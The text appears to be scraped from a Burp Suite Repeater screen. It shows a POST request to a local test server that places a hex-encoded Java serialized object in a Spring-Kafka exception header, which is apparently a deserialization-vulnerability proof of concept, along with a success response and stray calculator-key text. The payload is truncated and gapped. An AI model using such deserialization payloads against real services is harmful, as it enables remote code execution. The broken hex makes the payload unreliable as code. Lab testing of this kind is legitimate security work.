 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8899 ?
Request
Pretty Raw Hex \n ≡
1 POST /messages/send HTTP/1.1
2 Host: 127.0.0.1:8899
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6,so;q=0.5
10 Connection: close
11 Content-Length: 2701
12
13 {
"topic":"my-topic",
14 "record":"test",
15 "headers":{
16 "springDeserializerExceptionKey":"aced0005737200456f72672e737072696e676672616d65776f726b2e6b61666b612e737570706f72742e73657269616c6
737072696e676672616d65776f726b2e636f72652e4e657374656452756e74696d65457863657074696f6e4b7e7648cb8f9f0002000078720 01a6a6176612e6c616
6a6176612f6c616e672f537461636b5472616365456c656d656e743b4c00147375707072657373656445786365707469 6f6e737400104c6a6176612f7574696c2f4
6e654e756d6265724c000e6465636c6172696e67436c61737371007e00094c000866696c654e616d6571007e00094c000a6d6574686f644e616d6571007e0009787
76612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c65436f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a6176612
1200007872000e6a6176612e6c616e672e456e756d00000000000000001200007870740005455252 4f5200757200025b42acf317f8060854e002000078700000000
17 }
18 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 34
4 Date: Wed, 13 Sep 2023 16:29:27 GMT
5 Connection: close
6
7 {"code":"200", "status":"success"}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
INSPECTOR